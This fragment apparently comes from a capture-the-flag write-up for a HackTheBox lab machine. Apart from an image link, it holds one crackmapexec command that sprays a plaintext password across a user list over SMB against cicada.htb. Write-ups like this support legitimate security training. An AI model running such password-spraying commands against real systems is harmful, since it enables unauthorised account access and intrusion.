 $ crackmapexec smb cicada.htb -u users.txt -p 'Cicada$M6Corpb*@Lp#nZp!8'